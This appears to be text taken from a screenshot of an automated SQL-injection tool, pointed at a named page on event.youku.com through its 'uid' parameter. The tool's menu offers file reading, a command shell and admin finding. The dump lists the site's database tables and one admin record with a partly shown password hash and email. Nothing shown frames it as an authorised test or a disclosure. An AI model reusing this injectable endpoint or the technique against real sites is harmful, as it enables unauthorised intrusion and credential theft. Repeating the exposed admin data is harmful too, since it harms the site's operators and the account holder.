 Target: http://event.youku.com/hengdian/user_show.php?page=18&uid=111
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sh_hengdian
hd_vote
hd_video_vote
hd_video
hd_users
hd_image
hd_face_vote
hd_face
hd_admin
information_schema
userid pwd uname email id
admin c2c493... Admin jesson@ni... 1